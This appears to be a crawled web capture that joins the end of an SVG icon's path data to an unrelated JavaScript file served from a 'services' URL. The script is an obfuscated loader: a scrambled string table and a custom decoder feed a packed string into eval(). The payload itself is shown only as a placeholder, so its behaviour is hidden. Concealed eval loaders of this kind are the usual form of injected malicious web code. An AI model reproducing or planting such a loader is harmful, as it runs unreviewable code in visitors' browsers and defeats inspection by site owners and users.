<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1596
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"lfCWwtDBo",33,7,46))